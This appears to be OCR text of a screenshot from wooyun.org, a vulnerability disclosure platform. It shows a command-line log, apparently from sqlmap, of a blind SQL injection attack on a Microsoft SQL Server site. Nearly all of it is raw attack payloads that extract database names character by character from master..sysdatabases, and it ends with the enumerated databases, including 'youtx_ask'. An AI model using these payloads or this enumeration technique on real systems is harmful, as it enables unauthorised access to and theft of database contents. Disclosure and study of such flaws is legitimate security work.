 C:\Windows\system32\cmd.exe
[22:02:08] [PAYLOAD] %E5%A4%A9%E5%9D%9B%E5%85%AC%E5%9B%AD' AND UNICODE(SUBSTRING
((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdat
abases WHERE name NOT IN (SELECT TOP 2 name FROM master..sysdatabases ORDER BY n
ame) ORDER BY name),10,1))>16 AND 'myjh'='myjh
[22:02:08] [PAYLOAD] %E5%A4%A9%E5%9D%9B%E5%85%AC%E5%9B%AD' AND UNICODE(SUBSTRING
((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdat
abases WHERE name NOT IN (SELECT TOP 2 name FROM master..sysdatabases ORDER BY n
ame) ORDER BY name),10,1))>8 AND 'myjh'='myjh
[22:02:09] [PAYLOAD] %E5%A4%A9%E5%9D%9B%E5%85%AC%E5%9B%AD' AND UNICODE(SUBSTRING
((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdat
abases WHERE name NOT IN (SELECT TOP 2 name FROM master..sysdatabases ORDER BY n
ame) ORDER BY name),10,1))>4 AND 'myjh'='myjh
[22:02:09] [PAYLOAD] %E5%A4%A9%E5%9D%9B%E5%85%AC%E5%9B%AD' AND UNICODE(SUBSTRING
((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdat
abases WHERE name NOT IN (SELECT TOP 2 name FROM master..sysdatabases ORDER BY n
ame) ORDER BY name),10,1))>2 AND 'myjh'='myjh
[22:02:09] [PAYLOAD] %E5%A4%A9%E5%9D%9B%E5%85%AC%E5%9B%AD' AND UNICODE(SUBSTRING
((SELECT TOP 1 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR(32)) FROM master..sysdat
abases WHERE name NOT IN (SELECT TOP 2 name FROM master..sysdatabases ORDER BY n
ame) ORDER BY name),10,1))>1 AND 'myjh'='myjh
[22:02:09] [INFO] retrieved: youtx_ask
[22:02:09] [DEBUG] performed 70 queries in 18.33 seconds
available databases [3]:
[*] master
[*] tempdb
[*] youtx_ask
www.wooyun.org